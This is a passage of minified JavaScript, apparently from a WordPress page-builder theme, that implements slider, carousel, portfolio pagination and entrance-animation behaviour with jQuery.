.et_pb_slide_video"),n=t.closest(".et_pb_slide"),a=n.closest(".et_pb_slider"),o=parseFloat(a.innerHeight()),s=parseFloat(.8*o),r=parseFloat(t.height()),l=parseFloat(i.height());isNaN(s)||(t.find("img").css("maxHeight",s+"px"),r=parseInt(t.height())),!isNaN(r)&&n.hasClass("et_pb_media_alignment_center")&&t.css("marginTop","-"+r/2+"px"),isNaN(l)||i.css("marginTop","-"+l/2+"px")}function r(e){return e.hasClass("et_pb_bg_layout_light")?"et_pb_bg_layout_light":"et_pb_bg_layout_dark"}function l(e){var t,i,n;void 0!==d&&d.length&&(""!==(t=e.attr("data-dots_color")||"")?(d.attr("style","background-color: "+o(t,"0.3")+";"),d.filter(".et-pb-active-control").attr("style","background-color: "+o(t)+"!important;")):d.removeAttr("style")),void 0!==s&&s.length&&(i=s.find("a"),""!==(n=e.attr("data-arrows_color")||"")?i.attr("style","color: "+n+"!important;"):i.css("color","inherit"))}function o(e,t){var i=parseInt(e.replace("#",""),16);return"rgba("+((i>>16&255)+","+(i>>8&255)+","+(255&i)+","+(t=t||1))+")"}var s,d,c,_,p=ve.extend({slide:".et-slide",arrows:".et-pb-slider-arrows",prev_arrow:".et-pb-arrow-prev",next_arrow:".et-pb-arrow-next",controls:".et-pb-controllers a",carousel_controls:".et_pb_carousel_item",control_active_class:"et-pb-active-control",previous_text:et_pb_custom.previous,next_text:et_pb_custom.next,fade_speed:500,use_arrows:!0,use_controls:!0,manual_arrows:"",append_controls_to:"",controls_below:!1,controls_class:"et-pb-controllers",slideshow:!1,slideshow_speed:7e3,show_progress_bar:!1,tabs_animation:!1,use_carousel:!1},t),u=ve(e),h=u.closest_descendent(p.slide),f=h.length,m=p.fade_speed,g=0,i="",v="",b=(u.find(".et_pb_container").width(),u.hasClass("et_pb_post_slider"));if(u.et_animation_running=!1,ve.data(e,"et_pb_simple_slider",u),h.eq(0).addClass("et-pb-active-slide"),p.tabs_animation||u.hasClass("et_pb_bg_layout_dark")||u.hasClass("et_pb_bg_layout_light")||u.addClass(r(h.eq(0))),p.use_arrows&&1<f&&(""==p.manual_arrows?u.append('<div class="et-pb-slider-arrows"><a class="et-pb-arrow-prev" href="#"><span>'+p.previous_text+'</span></a><a class="et-pb-arrow-next" href="#"><span>'+p.next_text+"</span></a></div>"):u.append(p.manual_arrows),s=u.find(p.arrows),u.find(p.prev_arrow),u.find(p.next_arrow),u.on("click.et_pb_simple_slider",p.next_arrow,function(){return!u.et_animation_running&&(u.et_slider_move_to("next"),!1)}),u.on("click.et_pb_simple_slider",p.prev_arrow,function(){return!u.et_animation_running&&(u.et_slider_move_to("previous"),!1)}),u.on("swipeleft.et_pb_simple_slider",p.slide,function(e){ve(e.target).closest(".et-fb-popover-tinymce").length||ve(e.target).closest(".et-fb-editable-element").length||u.et_slider_move_to("next")}),u.on("swiperight.et_pb_simple_slider",p.slide,function(e){ve(e.target).closest(".et-fb-popover-tinymce").length||ve(e.target).closest(".et-fb-editable-element").length||u.et_slider_move_to("previous")})),p.use_controls&&1<f){for(w=1;w<=f;w++)i+='<a href="#"'+(1==w?' class="'+p.control_active_class+'"':"")+">"+w+"</a>";0<u.find("video").length&&(p.controls_class+=" et-pb-controllers-has-video-tag"),i='<div class="'+p.controls_class+'">'+i+"</div>",""==p.append_controls_to?u.append(i):ve(p.append_controls_to).append(i),(d=p.controls_below?u.parent().find(p.controls):u.find(p.controls)).on("click.et_pb_simple_slider",function(){return!u.et_animation_running&&(u.et_slider_move_to(ve(this).index()),!1)})}if(l(h.eq(0)),p.use_carousel&&1<f){for(var w=1;w<=f;w++)slide_id=w-1,image_src=void 0!==h.eq(slide_id).data("image")?"url("+h.eq(slide_id).data("image")+")":"none",v+='<div class="et_pb_carousel_item '+(1==w?p.control_active_class:"")+'" data-slide-id="'+slide_id+'"><div class="et_pb_video_overlay" href="#" style="background-image: '+image_src+';"><div class="et_pb_video_overlay_hover"><a href="#" class="et_pb_video_play"></a></div></div></div>';v='<div class="et_pb_carousel"><div class="et_pb_carousel_items">'+v+"</div></div>",u.after(v),(c=u.siblings(".et_pb_carousel").find(p.carousel_controls)).on("click.et_pb_simple_slider",function(){if(u.et_animation_running)return!1;var e=ve(this);return u.et_slider_move_to(e.data("slide-id")),!1})}p.slideshow&&1<f&&u.on("mouseenter.et_pb_simple_slider",function(){u.hasClass("et_slider_auto_ignore_hover")||(u.addClass("et_slider_hovered"),void 0!==_&&clearInterval(_))}).on("mouseleave.et_pb_simple_slider",function(){u.hasClass("et_slider_auto_ignore_hover")||(u.removeClass("et_slider_hovered"),n())}),n(),u.et_slider_destroy=function(){void 0!==_&&clearInterval(_),u.off(".et_pb_simple_slider"),u.find(".et_pb_slide").css({"z-index":"",display:"",opacity:""}),u.find(".et-pb-active-slide").removeClass("et-pb-active-slide"),u.find(".et-pb-moved-slide").removeClass("et-pb-moved-slide"),u.find(".et-pb-slider-arrows, .et-pb-controllers").remove(),u.siblings(".et_pb_carousel").remove(),u.removeData("et_pb_simple_slider")},u.et_fix_slider_content_images=a,window.et_load_event_fired?et_fix_slider_height(u):be.on("load",function(){et_fix_slider_height(u)}),be.on("resize.et_simple_slider",function(){et_fix_slider_height(u)}),u.et_slider_move_to=function(e){var o=h.eq(g);if(u.et_animation_running=!0,u.removeClass("et_slide_transition_to_next et_slide_transition_to_previous").addClass("et_slide_transition_to_"+e),u.find(".et-pb-moved-slide").removeClass("et-pb-moved-slide"),"next"==e||"previous"==e)g="next"==e?g+1<f?g+1:0:0<=g-1?g-1:f-1;else{if(g==e)return void(u.et_animation_running=!1);g=e}void 0!==_&&clearInterval(_);var s=h.eq(g);u.trigger("slide",{current:o,next:s}),void 0!==o.find("video")[0]&&void 0!==o.find("video")[0].player&&o.find("video")[0].player.pause(),void 0!==s.find("video")[0]&&void 0!==s.find("video")[0].player&&s.find("video")[0].player.play();var t=o.find(".et_pb_video_box iframe");if(t.length){var i=t.attr("src");i=(i=(i=i.replace(/\?autoplay=1$/,"")).replace(/\?autoplay=1&(amp;)?/,"?")).replace(/&(amp;)?autoplay=1/,""),setTimeout(function(){t.attr({src:i})},p.fade_speed),t.parents(".et_pb_video_box").next(".et_pb_video_overlay").css({display:"block",opacity:1})}u.trigger("simple_slider_before_move_to",{direction:e,next_slide:s}),h.each(function(){ve(this).css("zIndex",1)}),o.css("zIndex",2).removeClass("et-pb-active-slide").addClass("et-pb-moved-slide").data("slide-status","inactive"),s.css({display:"block",opacity:0}).addClass("et-pb-active-slide").data("slide-status","active"),a(),b&&setTimeout(function(){var e=ve(".et_pb_circle_counter"),t=ve(".et_pb_number_counter");window.et_fix_testimonial_inner_width(),e.length&&window.et_pb_reinit_circle_counters(e),t.length&&window.et_pb_reinit_number_counters(t),window.et_reinit_waypoint_modules()},1e3),p.use_controls&&d.removeClass(p.control_active_class).eq(g).addClass(p.control_active_class),p.use_carousel&&c&&c.removeClass(p.control_active_class).eq(g).addClass(p.control_active_class),p.tabs_animation?(s.css({display:"none",opacity:0}),o.addClass("et_slide_transition").css({display:"block",opacity:1}).animate({opacity:0},m,function(){ve(this).css("display","none").removeClass("et_slide_transition"),s.css({display:"block",opacity:0}).animate({opacity:1},m,function(){u.et_animation_running=!1,u.trigger("simple_slider_after_move_to",{next_slide:s})})})):(l(s),s.animate({opacity:1},m),o.addClass("et_slide_transition").css({display:"list-item",opacity:1}).animate({opacity:0},m,function(){var e,t,i,n=r(o),a=r(s);ve(this).css("display","none").removeClass("et_slide_transition"),(e=o).has("iframe").length?(i=(t=e.find("iframe")).attr("src"),t.attr("src",""),t.attr("src",i)):e.has("video").length&&(e.find(".et_pb_section_video_bg").length||(t=e.find("video"))[0].pause()),u.removeClass(n).addClass(a),u.et_animation_running=!1,u.trigger("simple_slider_after_move_to",{next_slide:s})})),s.find(".et_parallax_bg").length&&window.et_pb_parallax_init(s.find(".et_parallax_bg")),n()}},ve.fn.et_pb_simple_slider=function(e){return this.each(function(){return ve.data(this,"et_pb_simple_slider")||new ve.et_pb_simple_slider(this,e)})};var me="||",ge="|";ve.et_pb_simple_carousel=function(e,t){function i(e){k.width();var t=k.height();e.parent().hasClass("et_pb_with_border")&&(t=k.outerHeight()),C.css("height",t+"px")}function n(e){var t,i=e.parents(".et_pb_column");if(C.width(),k.length,i.hasClass("et_pb_column_4_4")||i.hasClass("et_pb_column_3_4")||i.hasClass("et_pb_column_2_3")?t=be.width()<768?3:4:i.hasClass("et_pb_column_1_2")||i.hasClass("et_pb_column_3_8")||i.hasClass("et_pb_column_1_3")?t=3:i.hasClass("et_pb_column_1_4")&&(t=480<be.width()&&be.width()<980?3:2),t!==C.data("portfolio-columns")&&!e.data("columns_setting_up")){e.data("columns_setting_up",!0),C.removeClass("columns-"+C.data("portfolio-columns")),C.addClass("columns-"+t),C.data("portfolio-columns",t),C.find(".et-carousel-group").length&&(k.appendTo(C),C.find(".et-carousel-group").remove());var n=C.data("items"),a=ve('<div class="et-carousel-group active">').appendTo(C);for(k.data("position",""),n.length<=t?C.find(".et-pb-slider-arrows").hide():C.find(".et-pb-slider-arrows").show(),position=1,x=0;x<n.length;x++,position++)x<t?(ve(n[x]).show(),ve(n[x]).appendTo(a),ve(n[x]).data("position",position),ve(n[x]).addClass("position_"+position)):(position=ve(n[x]).data("position"),ve(n[x]).removeClass("position_"+position),ve(n[x]).data("position",""),ve(n[x]).hide());e.data("columns_setting_up",!1)}}var w=ve.extend({slide_duration:500},t),y=ve(e),C=y.find(".et_pb_carousel_items"),k=C.find(".et_pb_carousel_item");y.et_animation_running=!1,y.addClass("container-width-change-notify").on("containerWidthChanged",function(e){n(y),i(y)}),C.data("items",k.toArray()),y.data("columns_setting_up",!1),C.prepend('<div class="et-pb-slider-arrows"><a class="et-pb-slider-arrow et-pb-arrow-prev" href="#"><span>'+et_pb_custom.previous+'</span></a><a class="et-pb-slider-arrow et-pb-arrow-next" href="#"><span>'+et_pb_custom.next+"</span></a></div>"),n(y),i(y),$et_carousel_next=y.find(".et-pb-arrow-next"),$et_carousel_prev=y.find(".et-pb-arrow-prev"),y.on("click",".et-pb-arrow-next",function(){return!y.et_animation_running&&(y.et_carousel_move_to("next"),!1)}),y.on("click",".et-pb-arrow-prev",function(){return!y.et_animation_running&&(y.et_carousel_move_to("previous"),!1)}),y.on("swipeleft",function(){y.et_carousel_move_to("next")}),y.on("swiperight",function(){y.et_carousel_move_to("previous")}),y.et_carousel_move_to=function(e){var n=C.find(".et-carousel-group.active"),t=C.data("items"),i=C.data("portfolio-columns");y.et_animation_running=!0,b=0,n.children().each(function(){ve(this).css({position:"absolute",left:b}),b+=ve(this).outerWidth(!0)}),ve("body").addClass("et-pb-is-sliding-carousel");var a=n.find(".et_pb_carousel_item").size(),o=0;if("next"==e){var s,r=1,l=1,d=f=(h=t.indexOf(n.children().first()[0]))+i,c=d+i;for((s=ve('<div class="et-carousel-group next" style="display: none;left: 100%;position: absolute;top: 0;">').insertAfter(n)).css({width:n.innerWidth()}).show(),x=0,total=0;total>=h&&total<f&&(ve(t[x]).addClass("changing_position current_position current_position_"+r),ve(t[x]).data("current_position",r),r++),total>=d&&total<c&&(ve(t[x]).data("next_position",l),ve(t[x]).addClass("changing_position next_position next_position_"+l),ve(t[x]).hasClass("current_position")?(ve(t[x]).clone(!0).appendTo(n).hide().addClass("delayed_container_append_dup").attr("id",ve(t[x]).attr("id")+"-dup"),ve(t[x]).addClass("delayed_container_append")):ve(t[x]).addClass("container_append"),l++),!(i<l);x++,total++)x>=t.length-1&&(x=-1);v=C.find(".container_append, .delayed_container_append_dup").sort(function(e,t){var i=parseInt(ve(e).data("next_position")),n=parseInt(ve(t).data("next_position"));return i<n?-1:n<i?1:0}),ve(v).show().appendTo(s),b=0,s.children().each(function(){ve(this).css({position:"absolute",left:b}),b+=ve(this).outerWidth(!0)}),n.animate({left:"-100%"},{duration:w.slide_duration,progress:function(e,t){o/a<t&&(o++,n.find(".et_pb_carousel_item:nth-child("+o+")").addClass("item-fade-out"),s.find(".et_pb_carousel_item:nth-child("+o+")").addClass("item-fade-in"))},complete:function(){C.find(".delayed_container_append").each(function(){b=ve("#"+ve(this).attr("id")+"-dup").css("left"),ve(this).css({position:"absolute",left:b}),ve(this).appendTo(s)}),n.removeClass("active"),n.children().each(function(){position=ve(this).data("position"),r=ve(this).data("current_position"),ve(this).removeClass("position_"+position+" changing_position current_position current_position_"+r),ve(this).data("position",""),ve(this).data("current_position",""),ve(this).hide(),ve(this).css({position:"",left:""}),ve(this).appendTo(C)}),C.find(".item-fade-out").removeClass("item-fade-out"),s.find(".item-fade-in").removeClass("item-fade-in"),ve("body").removeClass("et-pb-is-sliding-carousel"),n.remove()}}),next_left=n.width()+parseInt(k.first().css("marginRight").slice(0,-2)),s.addClass("active").css({position:"absolute",top:0,left:next_left}),s.animate({left:"0%"},{duration:w.slide_duration,complete:function(){s.removeClass("next").addClass("active").css({position:"",width:"",top:"",left:""}),s.find(".changing_position").each(function(e){position=ve(this).data("position"),r=ve(this).data("current_position"),l=ve(this).data("next_position"),ve(this).removeClass("container_append delayed_container_append position_"+position+" changing_position current_position current_position_"+r+" next_position next_position_"+l),ve(this).data("current_position",""),ve(this).data("next_position",""),ve(this).data("position",e+1)}),s.children().css({position:"",left:""}),s.find(".delayed_container_append_dup").remove(),y.et_animation_running=!1}})}else if("previous"==e){r=i;var _,p=i,u=i-1,h=t.indexOf(n.children().last()[0]),f=h-u,m=f-1,g=m-u;for((_=ve('<div class="et-carousel-group prev" style="display: none;left: 100%;position: absolute;top: 0;">').insertBefore(n)).css({left:"-"+n.innerWidth(),width:n.innerWidth()}).show(),x=t.length-1,total=t.length-1;total<=h&&total>=f&&(ve(t[x]).addClass("changing_position current_position current_position_"+r),ve(t[x]).data("current_position",r),r--),total<=m&&total>=g&&(ve(t[x]).data("prev_position",p),ve(t[x]).addClass("changing_position prev_position prev_position_"+p),ve(t[x]).hasClass("current_position")?(ve(t[x]).clone(!0).appendTo(n).addClass("delayed_container_append_dup").attr("id",ve(t[x]).attr("id")+"-dup"),ve(t[x]).addClass("delayed_container_append")):ve(t[x]).addClass("container_append"),p--),!(p<=0);x--,total--)0==x&&(x=t.length);var v=C.find(".container_append, .delayed_container_append_dup").sort(function(e,t){var i=parseInt(ve(e).data("prev_position")),n=parseInt(ve(t).data("prev_position"));return i<n?-1:n<i?1:0});ve(v).show().appendTo(_);var b=0;_.children().each(function(){ve(this).css({position:"absolute",left:b}),b+=ve(this).outerWidth(!0)}),n.animate({left:"100%"},{duration:w.slide_duration,progress:function(e,t){if(o/a<t){var i=a-o;n.find(".et_pb_carousel_item:nth-child("+i+")").addClass("item-fade-out"),_.find(".et_pb_carousel_item:nth-child("+i+")").addClass("item-fade-in"),o++}},complete:function(){C.find(".delayed_container_append").reverse().each(function(){b=ve("#"+ve(this).attr("id")+"-dup").css("left"),ve(this).css({position:"absolute",left:b}),ve(this).prependTo(_)}),n.removeClass("active"),n.children().each(function(){position=ve(this).data("position"),r=ve(this).data("current_position"),ve(this).removeClass("position_"+position+" changing_position current_position current_position_"+r),ve(this).data("position",""),ve(this).data("current_position",""),ve(this).hide(),ve(this).css({position:"",left:""}),ve(this).appendTo(C)}),C.find(".item-fade-out").removeClass("item-fade-out"),_.find(".item-fade-in").removeClass("item-fade-in"),ve("body").removeClass("et-pb-is-sliding-carousel"),n.remove()}}),prev_left=-1*n.width()-parseInt(k.first().css("marginRight").slice(0,-2)),_.addClass("active").css({position:"absolute",top:0,left:prev_left}),_.animate({left:"0%"},{duration:w.slide_duration,complete:function(){_.removeClass("prev").addClass("active").css({position:"",width:"",top:"",left:""}),_.find(".delayed_container_append_dup").remove(),_.find(".changing_position").each(function(e){position=ve(this).data("position"),r=ve(this).data("current_position"),p=ve(this).data("prev_position"),ve(this).removeClass("container_append delayed_container_append position_"+position+" changing_position current_position current_position_"+r+" prev_position prev_position_"+p),ve(this).data("current_position",""),ve(this).data("prev_position",""),position=e+1,ve(this).data("position",position),ve(this).addClass("position_"+position)}),_.children().css({position:"",left:""}),y.et_animation_running=!1}})}}},ve.fn.et_pb_simple_carousel=function(e){return this.each(function(){return ve.data(this,"et_pb_simple_carousel")||new ve.et_pb_simple_carousel(this,e)})},ve(document).ready(function(){function i(e){var i="";return e.length&&(e.each(function(){var e=ve(this).attr("class").split("et_pb_column_")[1],t=(void 0!==e?e.split(" ",1)[0]:"4_4").replace("_","-").trim();i+="_"+t}),i="_1-4_1-4_1-4_1-4"===i?"_4col":i),i}function n(e){var t=e.parents(".et_pb_fullwidth_portfolio"),i=t.find(".et_pb_portfolio_items"),n=(i.find(".et_pb_portfolio_item"),i.find(".et_pb_carousel_group.active")),a=i.data("items"),o=i.data("portfolio-columns"),s=n.innerWidth()/o,r=100/o+"%";if(void 0!==a&&!t.data("carouseling"))if(t.data("carouseling",!0),n.children().each(function(){ve(this).css({width:s+1,"max-width":s,position:"absolute",left:s*(ve(this).data("position")-1)})}),e.hasClass("et-pb-arrow-next")){var l,d=1,c=1,_=v=(g=a.indexOf(n.children().first()[0]))+o,p=_+o,u=n.innerWidth();for((l=ve('<div class="et_pb_carousel_group next" style="display: none;left: 100%;position: absolute;top: 0;">').insertAfter(n)).css({width:u,"max-width":u}).show(),x=0,total=0;total>=g&&total<v&&(ve(a[x]).addClass("changing_position current_position current_position_"+d),ve(a[x]).data("current_position",d),d++),total>=_&&total<p&&(ve(a[x]).data("next_position",c),ve(a[x]).addClass("changing_position next_position next_position_"+c),ve(a[x]).hasClass("current_position")?(ve(a[x]).clone(!0).appendTo(n).hide().addClass("delayed_container_append_dup").attr("id",ve(a[x]).attr("id")+"-dup"),ve(a[x]).addClass("delayed_container_append")):ve(a[x]).addClass("container_append"),c++),!(o<c);x++,total++)x>=a.length-1&&(x=-1);sorted=i.find(".container_append, .delayed_container_append_dup").sort(function(e,t){var i=parseInt(ve(e).data("next_position")),n=parseInt(ve(t).data("next_position"));return i<n?-1:n<i?1:0}),ve(sorted).show().appendTo(l),l.children().each(function(){ve(this).css({width:s,"max-width":s,position:"absolute",left:s*(ve(this).data("next_position")-1)})}),n.animate({left:"-100%"},{duration:700,complete:function(){i.find(".delayed_container_append").each(function(){ve(this).css({width:s,"max-width":s,position:"absolute",left:s*(ve(this).data("next_position")-1)}),ve(this).appendTo(l)}),n.removeClass("active"),n.children().each(function(){position=ve(this).data("position"),d=ve(this).data("current_position"),ve(this).removeClass("position_"+position+" changing_position current_position current_position_"+d),ve(this).data("position",""),ve(this).data("current_position",""),ve(this).hide(),ve(this).css({position:"",width:"","max-width":"",left:""}),ve(this).appendTo(i)}),n.remove(),y(t)}}),l.addClass("active").css({position:"absolute",top:0,left:"100%"}),l.animate({left:"0%"},{duration:700,complete:function(){setTimeout(function(){l.removeClass("next").addClass("active").css({position:"",width:"","max-width":"",top:"",left:""}),l.find(".delayed_container_append_dup").remove(),l.find(".changing_position").each(function(e){position=ve(this).data("position"),d=ve(this).data("current_position"),c=ve(this).data("next_position"),ve(this).removeClass("container_append delayed_container_append position_"+position+" changing_position current_position current_position_"+d+" next_position next_position_"+c),ve(this).data("current_position",""),ve(this).data("next_position",""),ve(this).data("position",e+1)}),l.children().css({position:"",width:r,"max-width":r,left:""}),t.data("carouseling",!1)},100)}})}else{d=o;var h,f=o,m=o-1,g=a.indexOf(n.children().last()[0]),v=g-m,b=v-1,w=b-m;u=n.innerWidth();for((h=ve('<div class="et_pb_carousel_group prev" style="display: none;left: 100%;position: absolute;top: 0;">').insertBefore(n)).css({left:"-"+u,width:u,"max-width":u}).show(),x=a.length-1,total=a.length-1;total<=g&&total>=v&&(ve(a[x]).addClass("changing_position current_position current_position_"+d),ve(a[x]).data("current_position",d),d--),total<=b&&total>=w&&(ve(a[x]).data("prev_position",f),ve(a[x]).addClass("changing_position prev_position prev_position_"+f),ve(a[x]).hasClass("current_position")?(ve(a[x]).clone(!0).appendTo(n).addClass("delayed_container_append_dup").attr("id",ve(a[x]).attr("id")+"-dup"),ve(a[x]).addClass("delayed_container_append")):ve(a[x]).addClass("container_append"),f--),!(f<=0);x--,total--)0==x&&(x=a.length);sorted=i.find(".container_append, .delayed_container_append_dup").sort(function(e,t){var i=parseInt(ve(e).data("prev_position")),n=parseInt(ve(t).data("prev_position"));return i<n?-1:n<i?1:0}),ve(sorted).show().appendTo(h),h.children().each(function(){ve(this).css({width:s,"max-width":s,position:"absolute",left:s*(ve(this).data("prev_position")-1)})}),n.animate({left:"100%"},{duration:700,complete:function(){i.find(".delayed_container_append").reverse().each(function(){ve(this).css({width:s,"max-width":s,position:"absolute",left:s*(ve(this).data("prev_position")-1)}),ve(this).prependTo(h)}),n.removeClass("active"),n.children().each(function(){position=ve(this).data("position"),d=ve(this).data("current_position"),ve(this).removeClass("position_"+position+" changing_position current_position current_position_"+d),ve(this).data("position",""),ve(this).data("current_position",""),ve(this).hide(),ve(this).css({position:"",width:"","max-width":"",left:""}),ve(this).appendTo(i)}),n.remove()}}),h.addClass("active").css({position:"absolute",top:0,left:"-100%"}),h.animate({left:"0%"},{duration:700,complete:function(){setTimeout(function(){h.removeClass("prev").addClass("active").css({position:"",width:"","max-width":"",top:"",left:""}),h.find(".delayed_container_append_dup").remove(),h.find(".changing_position").each(function(e){position=ve(this).data("position"),d=ve(this).data("current_position"),f=ve(this).data("prev_position"),ve(this).removeClass("container_append delayed_container_append position_"+position+" changing_position current_position current_position_"+d+" prev_position prev_position_"+f),ve(this).data("current_position",""),ve(this).data("prev_position",""),position=e+1,ve(this).data("position",position),ve(this).addClass("position_"+position)}),h.children().css({position:"",width:r,"max-width":r,left:""}),t.data("carouseling",!1)},100)}})}}function o(e,t){var i,n=e.find(".et_pb_portfolio_items"),a=n.width(),o=n.find(".et_pb_portfolio_item");if(o.length,void 0!==o&&(i=1600<=a?5:1024<=a?4:768<=a?3:480<=a?2:1,portfolio_item_width=a/i,portfolio_item_height=.75*portfolio_item_width,t&&n.css({height:portfolio_item_height}),o.css({height:portfolio_item_height}),i!==n.data("portfolio-columns")&&!e.data("columns_setting_up"))){e.data("columns_setting_up",!0);var s=100/i+"%";if(o.css({width:s,"max-width":s}),n.removeClass("columns-"+n.data("portfolio-columns")),n.addClass("columns-"+i),n.data("portfolio-columns",i),!t)return e.data("columns_setting_up",!1);n.find(".et_pb_carousel_group").length&&(o.appendTo(n),n.find(".et_pb_carousel_group").remove());var r=n.data("items"),l=ve('<div class="et_pb_carousel_group active">').appendTo(n);if(void 0!==r){for(o.data("position",""),r.length<=i?n.find(".et-pb-slider-arrows").hide():n.find(".et-pb-slider-arrows").show(),position=1,x=0;x<r.length;x++,position++)x<i?(ve(r[x]).show(),ve(r[x]).appendTo(l),ve(r[x]).data("position",position),ve(r[x]).addClass("position_"+position)):(position=ve(r[x]).data("position"),ve(r[x]).removeClass("position_"+position),ve(r[x]).data("position",""),ve(r[x]).hide());e.data("columns_setting_up",!1)}}}function y(e){"on"===e.data("auto-rotate")&&e.find(".et_pb_portfolio_item").length>e.find(".et_pb_carousel_group .et_pb_portfolio_item").length&&!e.hasClass("et_carousel_hovered")&&(et_carousel_timer=setTimeout(function(){n(e.find(".et-pb-arrow-next"))},e.data("auto-rotate-speed")),e.data("et_carousel_timer",et_carousel_timer))}function s(){(ve(".et_pb_audio_module .mejs-audio").length||ve(".et_audio_content .mejs-audio").length)&&ve(".et_audio_container").each(function(){et_pb_audio_module_init(ve(this))})}function r(e){var t=e.find(".et_pb_portfolio_filter > a.active").data("category-slug");window.et_pb_set_responsive_grid(e.find(".et_pb_portfolio_items"),".et_pb_portfolio_item"),$the_portfolio_visible_items="all"===t?e.find(".et_pb_portfolio_item"):e.find(".et_pb_portfolio_item.project_category_"+t);var i=$the_portfolio_visible_items.length,n=e.data("posts-number");!function(e,t){if($pagination=e.find(".et_pb_portofolio_pagination"),$pagination.length&&($pagination.html("<ul></ul>"),!(t<=1))){$pagination_list=$pagination.children("ul"),$pagination_list.append('<li class="prev" style="display:none;"><a href="#" data-page="prev" class="page-prev">'+et_pb_custom.prev+"</a></li>");for(var i=1;i<=t;i++){var n=1===i?" active":"",a=i===t?" last-page":"",o=5<=i?' style="display:none;"':"";$pagination_list.append("<li"+o+' class="page page-'+i+'"><a href="#" data-page="'+i+'" class="page-'+i+n+a+'">'+i+"</a></li>")}$pagination_list.append('<li class="next"><a href="#" data-page="next" class="page-next">'+et_pb_custom.next+"</a></li>")}}(e,0===n?1:Math.ceil(i/n));i=0;var a=1;e.find(".et_pb_portfolio_item").data("page",""),$the_portfolio_visible_items.each(function(e){i++,0===parseInt(i%n)?(ve(this).data("page",a),a++):ve(this).data("page",a)}),$the_portfolio_visible_items.filter(function(){return 1==ve(this).data("page")}).show(),$the_portfolio_visible_items.filter(function(){return 1!=ve(this).data("page")}).hide()}function l(e){if(e.attr("id")){var t=[];t.push(e.attr("id")),t.push(e.find(".et_pb_portfolio_filter > a.active").data("category-slug")),e.find(".et_pb_portofolio_pagination a.active").length?t.push(e.find(".et_pb_portofolio_pagination a.active").data("page")):t.push(1),fe(t=t.join(ge))}}function e(){F.each(function(){et_pb_map_init(ve(this))})}function _(e,t,i){"closed"===e?t.removeClass("et_pb_toggle_close").addClass("et_pb_toggle_open"):t.removeClass("et_pb_toggle_open").addClass("et_pb_toggle_close"),i.hasClass("et_pb_section_parallax")&&!i.children().hasClass("et_pb_parallax_css")&&ve.proxy(et_parallax_set_height,i)()}function d(e){var t=e||S;t&&t.length&&t.each(function(){var e=ve(this).parent(".et_pb_section"),t=ve(this).find(".et_pb_slide"),i=t.find(".et_pb_container"),a=0,o=0,s=ve(this).hasClass("et_pb_post_slider_image_top"),r=ve(this).hasClass("et_pb_post_slider_image_bottom");if(e.is(".et_pb_section_first"))return!0;i.css("height",0),t.addClass("et_pb_temp_slide"),"object"==typeof ve(this).data("et_pb_simple_slider")&&ve(this).data("et_pb_simple_slider").et_fix_slider_content_images(),t.each(function(){var e=parseFloat(ve(this).innerHeight()),t=ve(this).find(".et_pb_slide_image"),i=parseFloat(ve(this).data("adjustedHeight")),n=isNaN(i)?0:i;e=n&&n<e?e-n:e,(s||r)&&(t.length?(o=s?parseFloat(t.css("margin-top")):parseFloat(t.css("margin-bottom")),o+=10):ve(this).find(".et_pb_container").addClass("et_pb_no_image")),0===Math.abs(parseInt(ve(this).find(".et_pb_slide_description").height()))&&ve(this).find(".et_pb_container").addClass("et_pb_empty_slide"),a<e&&(a=e)}),a+o<1?i.css("height",""):i.css("height",a+o),t.removeClass("et_pb_temp_slide"),t.filter(".et-pb-active-slide").find(".et_pb_slide_image").children("img").addClass("active")})}function c(){window_width=ve(window).width(),ve(".nav li.et-reverse-direction-nav").removeClass("et-reverse-direction-nav"),ve(".nav li li ul").each(function(){var e=ve(this),t=e.width(),i=e.offset(),n=e.parents(".nav > li");i.left>window_width-t&&n.addClass("et-reverse-direction-nav")})}function p(e,t,i){i=i||e.data("et_waypoint_max_instances")||1;var n=e.data("et_waypoint")||[];if(n.length<i){var a=e.waypoint(t);a&&0<a.length&&(n.push(a[0]),e.data("et_waypoint",n))}else for(var o=0;o<n.length;o++)n[o].context.refresh()}function a(e,t){var i=e.parents(".et_pb_section").index(),n=ve(".et_pb_section").length-1,a=e.parents(".et_pb_row").index(),o=e.parents(".et_pb_section").children().length-1;return i===n&&a===o?"bottom-in-view":t}function u(e){var t=e.attr("data-animation-style"),i=e.attr("data-animation-repeat"),n=e.attr("data-animation-duration"),a=e.attr("data-animation-delay"),o=e.attr("data-animation-intensity"),s=e.attr("data-animation-starting-opacity"),r=e.attr("data-animation-speed-curve");!function(i){for(var e=[],t=i.get(0).attributes,n=0;n<t.length;n++)"data-animation-"===t[n].name.substring(0,15)&&e.push(t[n].name);ve.each(e,function(e,t){i.removeAttr(t)})}(e);var l=isNaN(parseInt(s))?0:.01*parseInt(s);-1===ve.inArray(r,["linear","ease","ease-in","ease-out","ease-in-out"])&&(r="ease-in-out"),e.css({"animation-duration":n,"animation-delay":a,opacity:l,"animation-timing-function":r});for(var d={},c=isNaN(parseInt(o))?50:parseInt(o),_=["slide","zoom","flip","fold","roll"],p=!1,u=!1,h=0;h<_.length;h++){var f=_[h];if(t&&t.substr(0,f.length)===f){p=f,""!==(u=t.substr(f.length,t.length))&&(u=u.toLowerCase());break}}!1!==p&&!1!==u&&(d=function(e,t,i){var n={};switch(e){case"slide":switch(t){case"top":n={transform:"translate3d(0, "+(a=-2*i)+"%, 0)"};break;case"right":n={transform:"translate3d("+(a=2*i)+"%, 0, 0)"};break;case"bottom":n={transform:"translate3d(0, "+(a=2*i)+"%, 0)"};break;case"left":var a=-2*i;n={transform:"translate3d("+a+"%, 0, 0)"};break;default:n={transform:"scale3d("+(o=.01*(100-i))+", "+o+", "+o+")"}}break;case"zoom":var o=.01*(100-i);switch(t){case"top":case"right":case"bottom":case"left":default:n={transform:"scale3d("+o+", "+o+", "+o+")"}}break;case"flip":switch(t){case"right":n={transform:"perspective(2000px) rotateY("+(s=Math.ceil(.9*i))+"deg)"};break;case"left":n={transform:"perspective(2000px) rotateY("+(s=-1*Math.ceil(.9*i))+"deg)"};break;case"top":default:n={transform:"perspective(2000px) rotateX("+(s=Math.ceil(.9*i))+"deg)"};break;case"bottom":n={transform:"perspective(2000px) rotateX("+(s=-1*Math.ceil(.9*i))+"deg)"}}break;case"fold":switch(t){case"top":n={transform:"perspective(2000px) rotateX("+(s=-1*Math.ceil(.9*i))+"deg)"};break;case"bottom":n={transform:"perspective(2000px) rotateX("+(s=Math.ceil(.9*i))+"deg)"};break;case"left":n={transform:"perspective(2000px) rotateY("+(s=Math.ceil(.9*i))+"deg)"};break;case"right":default:n={transform:"perspective(2000px) 